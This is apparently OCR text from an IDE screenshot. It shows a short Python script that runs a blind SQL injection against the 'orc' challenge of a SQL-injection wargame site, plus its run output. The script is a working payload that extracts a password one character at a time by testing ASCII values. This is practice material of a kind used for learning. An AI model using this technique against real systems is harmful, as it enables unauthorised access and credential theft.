 Project
prob55.py
sql.py
blind_sql_injection C:₩Users₩JAEHONG₩Pycha
venv library root
sql.py
External Libraries
Scratches and Consoles
1 import requests
2
3 cookies={'PHPSESSID' :
4
5 for j in range(1,9):
6 for i in range(48,123):
7 a= "https://los.rubiya.kr/chall/orc_60e5b360f95c1f9688e4f3a86c5dd494.php"
8 url = a+ "?pw=1' or ascii(substr(pw,"+str(j)+",1))="+str(i)+"%23"
9 res = requests.get(url,cookies = cookies)
10 if('Hello admin') in res.text:
11 print(chr(i));
12 break;
for j in range(1,9) > for i in range(48,123) > if ('Hello admin') in res.text
Run: sql
C:₩Users₩JAEHONG₩PycharmProjects₩blind_sql_injection₩venv₩Scripts₩python.exe C:/Users/JAEHONG/PycharmProjects/blind_sql_injection/sql.py
0
9
5